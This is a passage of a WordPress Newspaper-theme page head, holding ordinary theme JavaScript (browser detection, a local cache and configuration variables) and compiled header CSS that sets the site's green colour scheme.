            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/journalofajesusgirl.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/journalofajesusgirl.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#829875";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="239d8959a2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #829875;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #829875 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #829875;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #829875;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #829875 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #829875;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #829875 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #829875 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #829875;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #829875;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #829875;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(130, 152, 117, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(52,81,35,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(52,81,35,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b2d3a0;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('/wp-content/uploads/2020/05/bg_mobile.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #829875;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #829875;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #829875 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #829875;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #829875;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #829875 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #829875;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #829875;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #829875 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #829875;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #829875 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #829875 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #829875;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #829875;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #829875;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(130, 152, 117, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.85);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(52,81,35,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.85) 0%, rgba(52,81,35,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(52,81,35,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b2d3a0;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('/wp-content/uploads/2020/05/bg_mobile.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #829875;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #829875;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #829875 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
